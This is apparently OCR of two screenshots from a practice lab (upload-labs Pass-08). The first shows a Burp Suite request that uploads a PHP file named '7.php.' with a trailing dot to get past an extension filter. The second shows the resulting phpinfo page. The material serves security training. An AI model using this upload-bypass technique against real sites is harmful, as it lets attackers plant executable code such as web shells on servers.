 1.
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload-labs/Pass-08/index.php HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyHeueqoEnYvpIvJ0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.23.128/upload-labs/Pass-08/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryyHeueqoEnYvpIvJ0
16 Content-Disposition: form-data; name="upload_file"; filename="
7.php."
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
Search... 0 matches
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/7.php." width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank"
>
img 5 matches
Inspector
Selection 3 (0x3)
Selected text
img
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 4,225 bytes | 5 millis
2.
phpinfo()
不安全 192.168.23.128/upload-labs/upload/7.php.
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
PHP Version 5.4.45 php
System Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Configuration
File